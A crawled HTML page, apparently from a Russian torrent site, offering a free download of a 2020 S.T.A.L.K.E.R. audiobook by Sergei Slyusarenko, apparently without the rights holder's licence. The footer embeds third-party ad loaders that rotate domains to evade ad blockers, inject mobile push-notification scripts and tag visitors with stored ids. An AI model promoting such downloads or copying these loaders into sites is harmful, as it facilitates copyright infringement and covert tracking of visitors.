

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://audioknigi-torrent.top/fantastika/50-sergej-sljusarenko-stalker-krasnyj-signal-2020-mp3.html
body_size: 9036
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
<title>Сергей Слюсаренко - S.T.A.L.K.E.R.: Красный сигнал (2020) MP3 скачать торрент бесплатно</title>
<meta name="description" content="Сергей Слюсаренко - S.T.A.L.K.E.R.: Красный сигнал (2020) MP3 скачать через торрент бесплатно и без регистрации">
<meta name="keywords" content="Сергей Слюсаренко - S.T.A.L.K.E.R.: Красный сигнал (2020) MP3, скачать, торрент, бесплатно, аудиокниги торрент">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Аудиокниги mp3 скачать через торрент бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Сергей Слюсаренко - S.T.A.L.K.E.R.: Красный сигнал (2020) MP3">
<meta property="og:url" content="https://audioknigi-torrent.top/fantastika/50-sergej-sljusarenko-stalker-krasnyj-signal-2020-mp3.html">
<meta property="og:description" content="Название: Красный сигналАвтор: Сергей СлюсаренкоГод выпуска: 2020 Жанр: Фантастика, постап, боевик, аудиокнигаИздательство: ТГ 'СамИздат'Исполнитель: Олег ЛобановОписание: Сын Вадима Малахова идет в Зону, чтобы разыскать своего отца. На своем пути паренек обретает новых неожиданных друзей,">
<link rel="search" type="application/opensearchdescription+xml" href="https://audioknigi-torrent.top/index.php?do=opensearch" title="Аудиокниги mp3 скачать через торрент бесплатно">
<link rel="canonical" href="https://audioknigi-torrent.top/fantastika/50-sergej-sljusarenko-stalker-krasnyj-signal-2020-mp3.html">
<link rel="alternate" type="application/rss+xml" title="Аудиокниги mp3 скачать через торрент бесплатно" href="https://audioknigi-torrent.top/rss.xml">
<link href="/engine/editor/css/default.css?v=b8369" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=b8369"></script>
<script src="/engine/classes/js/jqueryui.js?v=b8369" defer></script>
<script src="/engine/classes/js/dle_js.js?v=b8369" defer></script>
<script src="/engine/classes/masha/masha.js?v=b8369" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/material-design-iconic-font/2.2.0/css/material-design-iconic-font.min.css">    
<link href="/templates/audioknigi/css/ssg.css" type="text/css" rel="stylesheet">
<link href="/templates/audioknigi/css/bootstrap.css" type="text/css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Rubik" rel="stylesheet">
<!--<link href="/templates/audioknigi/css/engine.css" type="text/css" rel="stylesheet">
<link href="/templates/audioknigi/css/styles.css" type="text/css" rel="stylesheet">-->
<link rel="stylesheet" href="/templates/audioknigi/css/owl.carousel.css">
<link rel="stylesheet" href="/templates/audioknigi/css/animate.css">
<link rel="stylesheet" href="/templates/audioknigi/css/magnific-popup.css">
<link media="screen" href="/templates/audioknigi/remittance/css/font-awesome.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/audioknigi/remittance/css/remittance.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/templates/audioknigi/remittance/js/remittance.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css">
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">   
<script src="https://cdn.adfinity.pro/code/2107/adfinity.js" async></script>
</head>
<body>
<div id='zone_1652405946' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1652405946';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1652405946,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>
<div class="container tb">
  <nav class="navbar navbar-expand-lg navbar-light sticky-top mr-0" id="nst">
    	<a class="navbar-brand text-uppercase" href="/">
            <!--<img src="/docs/4.3/assets/brand/bootstrap-solid.svg" width="30" height="30" class="d-inline-block align-top" alt="Аудиокниги скачать торрент">-->
            Audioknigi-Torrent<small class="text-info">.top</small>
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
    <div class="collapse navbar-collapse" id="navbarResponsive">
       	<ul class="navbar-nav">
  <li class="nav-item"><a class="nav-link" href="/fjentezi/">Фэнтези</a></li>
              <li class="nav-item"><a class="nav-link" href="/fantastika/">Фантастика</a></li>
             <li class="nav-item"><a class="nav-link" href="/postapokalipsis/">Постапокалипсис</a></li>
 <li class="nav-item"><a class="nav-link" href="/boeviki/">Боевики</a></li>
        </ul>
        <ul class="navbar-nav ml-auto">
            
            
            <li class="nav-item active">
                <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="modal" data-target="#exampleModalCenter">
                    Вход / Регистрация
                </a>
            </li>
            
        </ul>
    </div>
</nav>


  <div class="wrap">
      <div class="row">
        <div class="col-md-9">

            
             
            
          
          <div id='dle-content'><div class="card mb-5 ">
  <div class="card-body">

  	<h1 class="text-dark mb-0"> Сергей Слюсаренко - S.T.A.L.K.E.R.: Красный сигнал (2020) MP3</h1>
  
      
      <p class="auth mt-1 mb-5" style="font-size: 13px;opacity: 0.7;"> <b><a href="https://audioknigi-torrent.top/xfsearch/avtor/%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9%20%D0%A1%D0%BB%D1%8E%D1%81%D0%B0%D1%80%D0%B5%D0%BD%D0%BA%D0%BE/">Сергей Слюсаренко</a></b> <i class="icon-puzzle"></i> <a href="https://audioknigi-torrent.top/fantastika/">Фантастика</a> / <a href="https://audioknigi-torrent.top/boeviki/">Боевики</a> / <a href="https://audioknigi-torrent.top/postapokalipsis/">Постапокалипсис</a></p>
      
          
<center><img src="/uploads/posts/2020-01/1580401617-1659349738-sergej-sljusarenko-stalker-krasnyj-signal-poster.jpg" alt="Сергей Слюсаренко - S.T.A.L.K.E.R.: Красный сигнал (2020) MP3 скачать торрент" border="0" width="300"></center>
<br>

      <br>
<b>Название</b>: Красный сигнал<br><b>Автор</b>: Сергей Слюсаренко<br><b>Год выпуска</b>: 2020 <br><b>Жанр</b>: Фантастика, постап, боевик, аудиокнига<br><b>Издательство</b>: ТГ 'СамИздат'<br><b>Исполнитель</b>: Олег Лобанов<br><br><b>Описание:</b> Сын Вадима Малахова идет в Зону, чтобы разыскать своего отца. На своем пути паренек обретает новых неожиданных друзей, раскрывает страшные тайны, при этом он неуклонно стремится к своей цели, уничтожая окружающее зло.<br>Что такое мир Зоны, и какие они, ее обитатели, если смотреть на них с противоположной стороны? Найдет ли сын отца? Чем закончится эта смертельная авантюра? Ответы на эти вопросы вы найдете в книге «Красный сигнал» — заключительной части трилогии о Малахове.<br><br><!--dle_spoiler Цикл «S.T.A.L.K.E.R.» &amp;gt; «Вадим Малахов» --><div class="title_spoiler"><a href="javascript:ShowOrHide('spc430ea78e5131ee513f0c280a46dcc72')"><img id="image-spc430ea78e5131ee513f0c280a46dcc72" style="vertical-align: middle;border: none;" alt="" src="/templates/audioknigi/dleimages/spoiler-plus.gif" /></a>&nbsp;<a href="javascript:ShowOrHide('spc430ea78e5131ee513f0c280a46dcc72')"><!--spoiler_title-->Цикл «S.T.A.L.K.E.R.» &amp;gt; «Вадим Малахов»<!--spoiler_title_end--></a></div><div id="spc430ea78e5131ee513f0c280a46dcc72" class="text_spoiler" style="display:none;"><!--spoiler_text-->1. <b>Кубатура сферы </b><br>2. <b>Константа связи </b><br>3. <b>Красный сигнал</b><br>4. Коллективное сознательное<br>5. Кромешный свет<br>6. Критерий страха <!--spoiler_text_end--></div><!--/dle_spoiler--><br><br><b>Формат</b>: аудиокнига, MP3, 128 kbps<br><b>Продолжительность</b>: 07:58:46 <br>
<br>

      <br>
         <center>
	<span class="attachment">
		<a class="btn btn-outline-info" href="https://audioknigi-torrent.top/file/sergej-sljusarenko-stalker-krasnyj-signal.torrent" target=”_blank” data-toggle="tooltip" title=" [19.64 Kb] (cкачиваний: 766)"><i class="fa fa-download" aria-hidden="true"></i> sergej-sljusarenko-stalker-krasnyj-signal.torrent</a>
		
	</span>

<div class="aurnk123-l" href="https://audioknigi-torrent.top/file/sergej-sljusarenko-stalker-krasnyj-signal.torrent" style="display:none"></div>

</center>
 <center><b>Сиды:</b> 18  - <b>Пиры:</b> 1  </center>
       
  </div>
  <div class="card-footer">
    <ul class="list-inline m-0 text-muted isize">
        <li class="list-inline-item auth d-none d-sm-inline"> <img src="/templates/audioknigi/dleimages/noavatar.png" class="sava"> <a onclick="ShowProfile('admin', 'https://audioknigi-torrent.top/user/admin/', '0'); return false;" href="https://audioknigi-torrent.top/user/admin/">admin</a></li>
        <li class="list-inline-item"><i class="zmdi zmdi-calendar-check" style="font-size: 17px;color: #ac92ec8c;vertical-align: middle;"></i> 30.01.2020</li>
        <li class="list-inline-item"><i class="zmdi zmdi-check-all" style="font-size: 17px;color: #4fc1e994;"></i> 7 839</li>
        <li class="list-inline-item"><i class="zmdi zmdi-check-all" style="font-size: 17px;color: #228B22;"></i> 449.08 MB</li>
     <li class="list-inline-item float-right">
        
            
          
        </li>
    </ul>
  </div>
</div>
<h2>Похожие торренты</h2>
<div class="row row-flex row-flex-wrap">
    <div class="col-md-6">
  <div class="card mb-5 hov w-100 [xvalue_panel]">
      <div class="card-body">
        <div class="media position-relative">
          <a href="https://audioknigi-torrent.top/fantastika/804-sergej-sljusarenko-stalker-kromeshnyj-svet-2020-mp3.html" class="stretched-link"><img src="/uploads/posts/2021-06/1624141280_47e65da332eb.jpg" class="mr-3" alt="Сергей Слюсаренко - S.T.A.L.K.E.R.: Кромешный свет (2020) MP3 скачать торрент" style="width:112px;"></a>
          <div class="media-body">
            <h6 class="mt-0">Сергей Слюсаренко - S.T.A.L.K.E.R.: Кромешный свет (2020) MP3</h6>
            <small class="text-muted">Фантастика / Боевики</small>
             <p><i class="zmdi zmdi-check-all" style="font-size: 17px;color: #228B22;"></i> 526.61 MB</p>
          </div>
        </div>
      </div>
  </div>
</div>
<div class="col-md-6">
  <div class="card mb-5 hov w-100 [xvalue_panel]">
      <div class="card-body">
        <div class="media position-relative">
          <a href="https://audioknigi-torrent.top/fantastika/617-sergej-sljusarenko-stalker-vadim-malahov-04-kollektivnoe-soznatelnoe-2020-mr3.html" class="stretched-link"><img src="/uploads/posts/2020-07/1594838761-883069673-sergej-sljusarenko-stalker-vadim-malahov-04-kollektivnoe-soznatelnoe-poster.jpg" class="mr-3" alt="Сергей Слюсаренко - S.T.A.L.K.E.R. Вадим Малахов 04 - Коллективное сознательное (2020) МР3 скачать торрент" style="width:112px;"></a>
          <div class="media-body">
            <h6 class="mt-0">Сергей Слюсаренко - S.T.A.L.K.E.R. Вадим Малахов 04 - Коллективное сознательное (2020) МР3</h6>
            <small class="text-muted">Фантастика</small>
             <p><i class="zmdi zmdi-check-all" style="font-size: 17px;color: #228B22;"></i> 467.37 MB</p>
          </div>
        </div>
      </div>
  </div>
</div>
<div class="col-md-6">
  <div class="card mb-5 hov w-100 [xvalue_panel]">
      <div class="card-body">
        <div class="media position-relative">
          <a href="https://audioknigi-torrent.top/fantastika/135-ulengov-jurij-stalker-vzlomat-zonu-3-vremja-snjat-maski-2019-mr3.html" class="stretched-link"><img src="/uploads/posts/2020-02/1582393980-283992922-ulengov-jurij-stalker-vzlomat-zonu-3-vremja-snjat-maski-poster.jpg" class="mr-3" alt="Уленгов Юрий - S.T.A.L.K.E.R. Взломать Зону 3. Время снять маски (2019) МР3 скачать торрент" style="width:112px;"></a>
          <div class="media-body">
            <h6 class="mt-0">Уленгов Юрий - S.T.A.L.K.E.R. Взломать Зону 3. Время снять маски (2019) МР3</h6>
            <small class="text-muted">Фантастика / Боевики / Постапокалипсис</small>
             <p><i class="zmdi zmdi-check-all" style="font-size: 17px;color: #228B22;"></i> 514.99 MB</p>
          </div>
        </div>
      </div>
  </div>
</div>
<div class="col-md-6">
  <div class="card mb-5 hov w-100 [xvalue_panel]">
      <div class="card-body">
        <div class="media position-relative">
          <a href="https://audioknigi-torrent.top/fantastika/61-ezhi-tumanovskij-andrej-ameljanovich-stalker-zapasnoj-put-2020-mp3.html" class="stretched-link"><img src="/uploads/posts/2020-02/1580847999-101222523-ezhi-tumanovskij-andrej-ameljanovich-stalker-zapasnoj-put-poster.jpg" class="mr-3" alt="Ежи Тумановский, Андрей Амельянович - S.T.A.L.K.E.R.: Запасной путь (2020) MP3 скачать торрент" style="width:112px;"></a>
          <div class="media-body">
            <h6 class="mt-0">Ежи Тумановский, Андрей Амельянович - S.T.A.L.K.E.R.: Запасной путь (2020) MP3</h6>
            <small class="text-muted">Фантастика / Боевики / Постапокалипсис</small>
             <p><i class="zmdi zmdi-check-all" style="font-size: 17px;color: #228B22;"></i> 572.82 MB</p>
          </div>
        </div>
      </div>
  </div>
</div>
<div class="col-md-6">
  <div class="card mb-5 hov w-100 [xvalue_panel]">
      <div class="card-body">
        <div class="media position-relative">
          <a href="https://audioknigi-torrent.top/fantastika/419-roman-kulikov-novaja-zona-proekt-minotavr-stalker-2020-mr3.html" class="stretched-link"><img src="/uploads/posts/2020-05/1589980202-1311666163-roman-kulikov-novaja-zona-proekt-minotavr-stalker-poster.jpg" class="mr-3" alt="Роман Куликов - Новая зона. Проект Минотавр. S.T.A.L.K.E.R. (2020) МР3 скачать торрент" style="width:112px;"></a>
          <div class="media-body">
            <h6 class="mt-0">Роман Куликов - Новая зона. Проект Минотавр. S.T.A.L.K.E.R. (2020) МР3</h6>
            <small class="text-muted">Фантастика</small>
             <p><i class="zmdi zmdi-check-all" style="font-size: 17px;color: #228B22;"></i> 522.99 MB</p>
          </div>
        </div>
      </div>
  </div>
</div>
<div class="col-md-6">
  <div class="card mb-5 hov w-100 [xvalue_panel]">
      <div class="card-body">
        <div class="media position-relative">
          <a href="https://audioknigi-torrent.top/fantastika/70-sergej-klochkov-stalker-novaja-zona-sindrom-zony-2020-mp3.html" class="stretched-link"><img src="/uploads/posts/2020-02/1581188467-1392580942-sergej-klochkov-stalker-novaja-zona-sindrom-zony-poster.jpg" class="mr-3" alt="Сергей Клочков - S.T.A.L.K.E.R.: Новая Зона. Синдром Зоны (2020) MP3 скачать торрент" style="width:112px;"></a>
          <div class="media-body">
            <h6 class="mt-0">Сергей Клочков - S.T.A.L.K.E.R.: Новая Зона. Синдром Зоны (2020) MP3</h6>
            <small class="text-muted">Фантастика / Боевики / Постапокалипсис</small>
             <p><i class="zmdi zmdi-check-all" style="font-size: 17px;color: #228B22;"></i> 814.82 MB</p>
          </div>
        </div>
      </div>
  </div>
</div>

</div>
<div class="card w-100 mb-5">
  <div class="card-body pb-0">
      <section id="cd-timeline" class="cd-container">
 

              <div class="cd-timeline-block">
        			<div class="cd-timeline-img cd-movie">
        				<img src="/templates/audioknigi/images/gear.svg" alt="Movie" style="background: #fff;" class="fa-spin">
        			</div>

        			<div class="cd-timeline-content">
        				<h2 style="font-weight:normal;">Нет комментариев. Гость, не желаешь оставить первый комментарий?</h2>
        				<p>Перед публикацией, советую ознакомится с <a href="/index.php?do=rules" target="_blank">правилами!</a></p>
        			</div>
        		</div>
          <!--dlecomments-->

      

      <!--dleaddcomments-->
      </section>
  </div>
</div>
</div>

        </div>
        <div class="col-md-3">
  <div class="card w-100 mb-5">
	<div class="card-body">

    <form role="form" method="get" action=''>
		<div class="input-group">
    		<input id="story" name="story" class="form-control" type="search" placeholder="Поиск по сайту.." aria-label="Поиск..">
    		<input type="hidden" name="do" value="search">
      		<input type="hidden" name="subaction" value="search">
    		<div class="input-group-append">
      			<button class="btn btn-secondary" type="submit">
        			<i class="fa fa-search"></i>
      			</button>
    		</div>
  		</div>
  	</form>

	</div>
    </div>

<div id="jquery-accordion-menu" class="jquery-accordion-menu mb-5">
<div class="card w-100">
  <div class="card-body p-2">
    <div class="nice-nav">
    
      <ul>
    

              <li><a href="/zarubezhnaja-klassika/" class="left-menu-link">Зарубежная классика</a></li>
			  <li><a href="/audiospektakli-i-radiospektakli/" class="left-menu-link">Аудиоспектакли и радиоспектакли</a></li>
              <li><a href="/litrpg/" class="left-menu-link">ЛитРПГ аудиокниги</a></li>
              <li><a href="/popadancy/" class="left-menu-link">Аудиокниги Попаданцы</a></li>
              <li><a href="/detektivy/" class="left-menu-link">Аудиокниги детективы</a></li>
			  <li><a href="/dramy/" class="left-menu-link">Аудиокниги драмы</a></li>
              <li><a href="/klassika/" class="left-menu-link">Аудиокниги классика</a></li>
              <li><a href="/mistika/" class="left-menu-link">Аудиокниги мистика</a></li>
		      <li><a href="/priklyucheniya/" class="left-menu-link">Аудиокниги приключения</a></li>
              <li><a href="/po-psihologii/" class="left-menu-link">Аудиокниги по психологии</a></li>
              <li><a href="/skazki/" class="left-menu-link"> Аудиокниги сказки</a></li>
			  <li><a href="/uzhasy/" class="left-menu-link"> Аудиокниги ужасы</a></li>
              <li><a href="/jezoterika/" class="left-menu-link">Аудиокниги эзотерика</a></li>
			  <li><a href="/biznes/" class="left-menu-link">Бизнес аудиокниги</a></li>
              <li><a href="/voennye/" class="left-menu-link">Военные аудиокниги</a></li>
              <li><a href="/detskie" class="left-menu-link">Детские аудиокниги</a></li>
			  <li><a href="/istorija/" class="left-menu-link">Аудиокниги история</a></li>
              <li><a href="/medicina/" class="left-menu-link">Аудиокниги медицина</a></li>
              <li><a href="/proza/" class="left-menu-link">Аудиокниги проза</a></li>
              <li><a href="/romany/" class="left-menu-link">Аудиокниги романы</a></li>
              <li><a href="/filosofija/" class="left-menu-link"> Аудиокниги по философии</a></li>
			  <li><a href="/jumor-i-satira/" class="left-menu-link">Аудиокниги юмор</a></li>
              <li><a href="/trillery/" class="left-menu-link">Аудиокниги триллеры</a></li>
              <li><a href="/rasskazy/" class="left-menu-link">Аудиокниги рассказы</a></li>
              <li><a href="/biografii-i-memuary/" class="left-menu-link">Аудиокниги Биографии и Мемуары</a></li>
      </ul>
    
    </div>
   </div>
</div>

</div>



<div class="card mb-5 f90">
  <h6 class="card-header">Популярные торренты</h6>

	<div class="list-group list-group-flush"><center>	
<a href="https://audioknigi-torrent.top/detektivy/205-boris-akunin-prikljuchenija-jerasta-fandorina-16-knig-2003-2018-mr3.html">
<img src="/uploads/posts/2020-03/1583952335-1665357986-boris-akunin-prikljuchenija-jerasta-fandorina-poster.jpg" width="200" alt="Борис Акунин - Приключения Эраста Фандорина [16 книг] (2003-2018) МР3 скачать торрент">
</a>
<p> <a href="https://audioknigi-torrent.top/detektivy/205-boris-akunin-prikljuchenija-jerasta-fandorina-16-knig-2003-2018-mr3.html" class="text-dark">Борис Акунин - Приключения Эраста Фандорина [16 книг] (2003-2018) МР3</a>
</p><a href="https://audioknigi-torrent.top/fantastika/67-artem-kamenistyj-jeks-2-velikoe-pererozhdenie-2020-mr3.html">
<img src="/uploads/posts/2020-02/1580848370-1168576358-artem-kamenistyj-jeks-2-velikoe-pererozhdenie-poster.jpg" width="200" alt="Артем Каменистый - Экс 2. Великое перерождение (2020) МР3 скачать торрент">
</a>
<p> <a href="https://audioknigi-torrent.top/fantastika/67-artem-kamenistyj-jeks-2-velikoe-pererozhdenie-2020-mr3.html" class="text-dark">Артем Каменистый - Экс 2. Великое перерождение (2020) МР3</a>
</p><a href="https://audioknigi-torrent.top/fantastika/93-kalbazov-konstantin-pandora-3-messija-2020-mp3.html">
<img src="/uploads/posts/2020-02/1581624629-1519760654-kalbazov-konstantin-pandora-3-messija-poster.jpg" width="200" alt="Калбазов Константин - Пандора 3. Мессия (2020) MP3 скачать торрент">
</a>
<p> <a href="https://audioknigi-torrent.top/fantastika/93-kalbazov-konstantin-pandora-3-messija-2020-mp3.html" class="text-dark">Калбазов Константин - Пандора 3. Мессия (2020) MP3</a>
</p>
	</center>	
	</div> 	</div>








        </div>
      </div>
      </div>
			<div class="footer">
			
                Audioknigi-Torrent.TOP © 2026. Все права защищены. 
		<br />Администрация не несет ответственности за предоставленные на сайте торренты.
        <br />Любой торрент файл будет удален по требованию <a href="/index.php?do=feedback">правообладателя</a>.
              <br>
              <span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntA013" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntA013").src=
"https://counter.yadro.ru/hit?t57.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</span>

		
							<div class="col-lg-3 col-md-6 col-sm-12">
				</div>
			</div>

    </div>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e7f7cd045903b8beb03a0c7889636b5216c3bdee';
var dle_group      = 5;
var dle_skin       = 'audioknigi';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
 
	<script src="/templates/audioknigi/js/owl.carousel.min.js"></script>
	<script src="/templates/audioknigi/js/lib.js"></script>
  <script type="text/javascript" src="/templates/audioknigi/js/scrollpup.min.js"></script>
  <script type="text/javascript">
    scrollpup({
      background: 'linear-gradient(to right, #ff416c, #ff4b2b)'
    })
  </script>
	<script src="/templates/audioknigi/js/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="/templates/audioknigi/js/bootstrap.js"></script>
<script src="https://trorqeok.com/w.js?k=36-52"></script>
<script type="text/javascript">
let isMobile = /Android|webOS|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);

if (isMobile) {
(function(){
var crWEbPushEl = document.createElement('script');
crWEbPushEl.type = "text/javascript";
crWEbPushEl.charset = "utf-8";
crWEbPushEl.src = "https://cdn.selfgems.com/ksx1CdtjyqkWL/jK9WscvaBitHScuQZrWztpt?p_id=2241&hold=1.00&subid_4=sitescript&https_only=1"+"&dtv=3&subid_5="+encodeURIComponent(location.hostname);
document.body.appendChild(crWEbPushEl);
})();
}
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=178327'></script>
<script type='text/javascript' data-cfasync='false'>
	let e6e999ed12_cnt = 0;
	let e6e999ed12_interval = setInterval(function(){
		if (typeof e6e999ed12_country !== 'undefined') {
			clearInterval(e6e999ed12_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e6e999ed12_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e6e999ed12_domain + '/' + e6e999ed12_path + '/' + e6e999ed12_file + '.js?29717&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e6e999ed12_cnt += 1;
			if (e6e999ed12_cnt >= 60) {
				clearInterval(e6e999ed12_interval);
			}
		}
	}, 500);
</script>
</body>

<div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body p-0">
        




  <center>
    <div class="col-md-5 p-3">
        <h5 class="card-title text-center">Авторизация</h5>
        <hr>
<form class="px-4 py-3" role="form" method="post" action="">
            <div class="form-group">
                <input class="form-control" style="width: 100%;" type="text" id="inputEmail" name="login_name" placeholder="Логин" />
            </div>
            <div class="form-group">
                <input class="form-control" style="width: 100%;" type="password" id="inputPassword" name="login_password" placeholder="Пароль" />
            </div>

            <div class="custom-control custom-switch mb-4">
                <input type="checkbox" value="1" name="login_not_save" class="custom-control-input" id="customSwitch1">
                <label class="custom-control-label" for="customSwitch1">Не запоминать данные</label>
            </div>


            <button type="submit" class="btn btn-primary btn-block mb-2"> Войти</button>
            <input class="form-control" name="login" type="hidden" id="login" value="submit" />
        </form>
        <a class="btn btn-secondary btn-block mb-2" href="https://audioknigi-torrent.top/index.php?do=lostpassword">Я забыл свой пароль</a>
<a class="btn btn-secondary btn-block mb-2" href="https://audioknigi-torrent.top/index.php?do=register">Регистрация</a>
</div></center>


      </div>
    </div>
  </div>
</div>

</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://audioknigi-torrent.top/templates/audioknigi/css/ssg.css
body_size: 9332
content:
@font-face {
font-family: 'Calibri Regular';
src: url('Calibri.eot');
src: url('Calibri.eot?#iefix') format('embedded-opentype'),
url('Calibri.woff') format('woff'),
url('Calibri.ttf') format('truetype');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Adobe Clean Regular';
src: url('AdobeClean-Regular.eot');
src: url('AdobeClean-Regular.eot?#iefix') format('embedded-opentype'),
url('AdobeClean-Regular.woff') format('woff'),
url('AdobeClean-Regular.ttf') format('truetype');
font-weight: normal;
font-style: normal;
}
